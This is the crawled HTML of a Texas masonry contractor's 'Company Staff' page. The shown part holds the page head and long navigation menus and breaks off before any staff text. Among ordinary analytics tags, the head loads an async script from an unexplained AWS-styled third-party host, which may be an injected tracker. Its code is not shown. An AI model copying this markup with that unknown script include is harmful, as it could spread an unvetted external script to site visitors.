

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcfallmasonry.com/our-blog/company-staff-_ae55.html
body_size: 22185
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Company Staff: the Experts at McFall Masonry | Argyle, TX</title>
  <meta name="description" content="Information about Company Staff. We are Dallas-Fort Worth&amp;#039;s premier concrete &amp;amp; masonry contractor specializing in outdoor kitchens &amp;amp; patios. Give us a call today &amp;amp; share your ideal project!" />
  <meta name="keywords" content="Company Staff, " />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.mcfallmasonry.com/company-staff-_ae55.html" />      <meta property="og:image" content="https://www.mcfallmasonry.com/cm/dpl/images/content/1/social.jpeg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Company Staff. We are Dallas-Fort Worth&amp;#039;s premier concrete &amp;amp; masonry contractor specializing in outdoor kitchens &amp;amp; patios. Give us a call today &amp;amp; share your ideal project!">
<meta property="og:url" content="https://www.mcfallmasonry.com/our-blog/company-staff-_ae55.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/dnk8xsr.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/dnk8xsr.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1708117966239">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"We are Dallas-Fort Worth&#039;s premier concrete &amp; masonry contractor specializing in outdoor kitchens &amp; patios. Give us a call today &amp; share your ideal project!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[]},"url":"https://www.mcfallmasonry.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[]},"url":"https://www.mcfallmasonry.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PX92922');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9vh5v44o51");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "logo": "https://www.mcfallmasonry.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "McFall Masonry & Construction",
  "image": "https://www.mcfallmasonry.com/images/logo.svg",
  "@id": "",
  "url": "https://www.mcfallmasonry.com/",
  "telephone": "(972) 640-6248",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "232 Westover Dr",
    "addressLocality": "Argyle",
    "addressRegion": "TX",
    "postalCode": "76226",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.1065507,
    "longitude": -97.1976487
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ] 
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PX92922"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
      <div class="columns shrink top-ribbon__tagline">
        <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>                <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
        </div>
                        <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
        </div>
              </div>
    <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1 active  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580  ">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns show-for-large shrink">
      <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
    </div>
            <div class="columns show-for-large shrink">
      <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
    </div>
        
  </div>
</div>
    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-4">
                <a href="/"><img width="291" height="183" class="page-header_logo" src="/images/logo.svg" alt="McFall Masonry & Construction"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" np-526 show-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="33.889" height="28.085" viewBox="0 0 33.889 28.085">
  <g id="Icons-Brick" transform="translate(-0.7 -3.175)">
    <path id="Path_574" data-name="Path 574" d="M34.188,15.792,12.931,3.442a2.515,2.515,0,0,0-2.256,0L1.175,8.9C.938,9.142.7,9.38.7,9.617h0v8.431a.859.859,0,0,0,.475.713L22.432,30.993a2.515,2.515,0,0,0,2.256,0l9.381-5.463a.859.859,0,0,0,.475-.713V16.386C34.663,16.267,34.544,15.911,34.188,15.792Zm-11.519.356a5.029,5.029,0,0,1,4.513,0,1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0A1.4,1.4,0,0,1,22.669,16.149Zm-6.65-3.8a5.029,5.029,0,0,1,4.513,0c1.188.713,1.306,1.9,0,2.613a5.029,5.029,0,0,1-4.513,0C14.831,14.13,14.831,13.061,16.019,12.349ZM9.488,8.43A5.029,5.029,0,0,1,14,8.43a1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0C8.181,10.33,8.181,9.142,9.488,8.43Z" transform="translate(0 0)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-477 show-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="26.648" height="28.648" viewBox="0 0 26.648 28.648">
  <g id="Icons-Concrete" transform="translate(-1.497 -2.2)">
    <path id="Path_575" data-name="Path 575" d="M27.871,13.063,25.847,4.117a1.065,1.065,0,0,0-1.384-.852,1.358,1.358,0,0,0-.745.532L17.967,2.2a20.948,20.948,0,0,0-2.556.319A58.752,58.752,0,0,0,6.784,4.543,1.632,1.632,0,0,0,5.4,6.247V7.738a6.867,6.867,0,0,1,2.13-.319,7.59,7.59,0,0,1,7.561,7.561,7.434,7.434,0,0,1-7.242,7.455,5.09,5.09,0,1,0,8.946,3.3,5.189,5.189,0,0,0-1.384-3.514l.852-.852a6.332,6.332,0,0,1,1.7,4.26,1.579,1.579,0,0,1-.106.745h6.816v3.514h2.556V22.541a2.41,2.41,0,0,0-2.449-2.449H17.754v-.852c.958-.319,1.917-.532,2.449-.745a4.51,4.51,0,0,0,1.491-.639l4.473-3.94c.319.319.958.213,1.278.106C27.658,14.128,27.977,13.808,27.871,13.063ZM11.683,27.972a2.236,2.236,0,1,1,2.236-2.236A2.321,2.321,0,0,1,11.683,27.972Z" transform="translate(0.254 0)" fill="#ba2700"/>
    <path id="Path_576" data-name="Path 576" d="M7.783,20.867a6.283,6.283,0,1,0,0-12.567h0A6.3,6.3,0,0,0,1.5,14.583,6.227,6.227,0,0,0,7.783,20.867Zm0-11.182a4.9,4.9,0,1,1,0,9.8,4.955,4.955,0,0,1-4.9-4.9A4.82,4.82,0,0,1,7.783,9.684Z" transform="translate(0 0.396)" fill="#ba2700"/>
    <path id="Path_577" data-name="Path 577" d="M6.343,14.408h0a1.311,1.311,0,0,1,.532-1.065L6.556,11A3.453,3.453,0,0,0,4,14.408a3.828,3.828,0,0,0,.213,1.171Z" transform="translate(0.163 0.572)" fill="#ba2700"/>
    <path id="Path_578" data-name="Path 578" d="M7.536,17.649A4.016,4.016,0,0,0,9.773,16.9l-1.7-1.7a.96.96,0,0,1-.532.106A.8.8,0,0,1,7,15.2L5.3,16.9A3.343,3.343,0,0,0,7.536,17.649Z" transform="translate(0.247 0.845)" fill="#ba2700"/>
    <path id="Path_579" data-name="Path 579" d="M8.526,14.408h0l2.13,1.278a5.345,5.345,0,0,0,.213-1.278A3.546,3.546,0,0,0,8.313,11L8.1,13.449C8.419,13.556,8.526,13.982,8.526,14.408Z" transform="translate(0.429 0.572)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-478 show-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="28.7" height="28.3" viewBox="0 0 28.7 28.3">
  <g id="Icons-Porch" transform="translate(-1 -0.7)">
    <path id="Path_580" data-name="Path 580" d="M3.4,15.5V27.3H2.1V29H28.7V27.3H27.3V15.5ZM9.3,27.3H5.4v-6c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v6Zm9.9,0H11.5V21.8a3.927,3.927,0,0,1,3.9-4,3.992,3.992,0,0,1,3.9,4v5.5Zm6.1,0H21.4V21.4c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v5.9Z" fill="#ba2700"/>
    <path id="Path_581" data-name="Path 581" d="M1.4,14.1h28a.265.265,0,0,0,.3-.3c0-.2,0-.3-.2-.4L22.6,9.1H8.1L1.2,13.4c-.1,0-.2.2-.2.3A.781.781,0,0,0,1.4,14.1Z" fill="#ba2700"/>
    <path id="Path_582" data-name="Path 582" d="M7,7.5H23.6a.215.215,0,0,0,.2-.2.367.367,0,0,0-.1-.3L16.5,2.5a.749.749,0,0,0,.1-.5A1.3,1.3,0,0,0,14,2a.9.9,0,0,0,.1.5L7,7c-.1.1-.2.2-.1.3C6.9,7.4,6.9,7.5,7,7.5Z" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Patio Covers </span>
          </a>
                  </li>

        <li class=" np-81 show-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
                          <span class="navigation-icon order-2">
                <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg>              </span>
                        <span class="navigation-text"> View All Services </span>
          </a>
                  </li>
        <li class="np-1 active  hide-for-large">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  hide-for-large">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-526 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  hide-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-69  hide-for-large">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-81  hide-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
        <li class="np-15  hide-for-large">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                      <ul class="menu">
                                <li class="np-585 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-allen-tx.html" >
                      <span data-text=" Allen, TX - Brick Pavers">  Allen, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-613 ">
                    <a href="https://www.mcfallmasonry.com/texas/arlington-tx-brick-pavers.html" >
                      <span data-text="Arlington, TX - Brick Pavers"> Arlington, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-632 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-dallas-tx.html" >
                      <span data-text="Dallas, TX - Brick Pavers"> Dallas, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-637 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-euless-tx.html" >
                      <span data-text="Euless, TX - Brick Pavers "> Euless, TX - Brick Pavers  </span>
                    </a>
                                      </li>
                                <li class="np-645 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Brick Pavers"> Flower Mound, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-651 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Brick Pavers"> Fort Worth, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-655 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-garland-tx.html" >
                      <span data-text="Garland, TX - Brick Pavers"> Garland, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-660 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-grapevine-tx.html.html" >
                      <span data-text="Grapevine, TX - Brick Pavers"> Grapevine, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-672 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-irving-tx.html" >
                      <span data-text="Irving, Tx - Brick Pavers"> Irving, Tx - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-680 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-justin-tx.html" >
                      <span data-text="Justin, TX - Brick Pavers"> Justin, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-685 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-keller-tx.html" >
                      <span data-text="Keller, TX - Brick Pavers"> Keller, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-689 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Brick Pavers"> Lewisville, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-695 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-richardson-tx.html" >
                      <span data-text="Richardson, TX - Brick Pavers"> Richardson, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-700 ">
                    <a href="https://www.mcfallmasonry.com/texas/texasbrick-pavers-southlake-tx.html" >
                      <span data-text="Southlake, TX - Brick Pavers"> Southlake, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-705 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-coppell-tx.html" >
                      <span data-text="Coppell, TX - Construction Company"> Coppell, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-721 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html" >
                      <span data-text="Flower Mount, TX - Construction Company"> Flower Mount, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-726 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-allen-tx.html" >
                      <span data-text="Allen, TX - Masonry Contractors"> Allen, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-737 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-bedford-tx.html" >
                      <span data-text="Bedford, TX - Masonry Contractors"> Bedford, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-742 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Masonry Contractors"> Carrollton, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-749 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-coppell-tx.html" >
                      <span data-text="Coppell, TX - Masonry Contractors"> Coppell, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-755 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-dallas-tx.html" >
                      <span data-text="Dallas, TX - Masonry Contractors "> Dallas, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-760 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Masonry Contractors"> Flower Mound, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-765 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Masonry Contractors"> Fort Worth, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-771 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-frisco-tx.html" >
                      <span data-text="Frisco, TX - Masonry Contractors"> Frisco, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-776 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Masonry Contractors"> Grand Prairie, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-780 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Masonry Contractors"> Grapevine, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-783 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-highland-park-tx.html" >
                      <span data-text="Highland Park, TX - Masonry Contractors "> Highland Park, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-787 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-irving-tx.html" >
                      <span data-text="Irving, TX - Masonry Contractors"> Irving, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-791 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-justin-tx.html" >
                      <span data-text="Justin, TX - Masonry Contractors"> Justin, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-794 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-lewisville-tx.html" >
